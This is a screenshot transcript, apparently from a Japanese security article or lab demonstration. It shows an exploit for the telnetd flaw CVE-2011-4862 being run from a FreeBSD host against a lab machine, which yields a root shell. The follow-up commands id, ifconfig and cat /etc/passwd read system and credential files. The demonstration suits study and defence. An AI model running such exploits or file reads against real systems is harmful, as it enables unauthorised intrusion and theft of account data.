 ターゲットシステムの制御の奪取に成功した画面
10.100.0.164 - Poderosa
ファイル(F) 編集(E) コンソール(C) ツール(T) ウィンドウ(W) プラグイン(P) ヘルプ(H)
改行 CR エンコーディング utf-8 generic
1 10.100.0.164
fb8# uname -a
FreeBSD fb8.2 8.2-RELEASE-p3 FreeBSD 8.2-RELEASE-p3 #0: Tue Sep 27 18:07:27 UTC 2011 root@i386-builder.daemon
ology.net:/usr/obj/usr/src/sys/GENERIC i386
fb8#
fb8# ./CVE-2011-4862 10.100.0.143 23 5
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux attacker 2.6.32-5-686 #1 SMP Fri Sep 9 20:51:05 UTC 2011 i686 GNU/Linux
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:96:2a:94
inet addr:10.100.0.143 Bcast:10.100.0.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe96:2a94/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:653 errors:0 dropped:0 overruns:0 frame:0
TX packets:369 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:528658 (516.2 KiB) TX bytes:38106 (37.2 KiB)
Interrupt:19 Base address:0x2024
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:37 errors:0 dropped:0 overruns:0 frame:0
TX packets:37 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3536 (3.4 KiB) TX bytes:3536 (3.4 KiB)
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash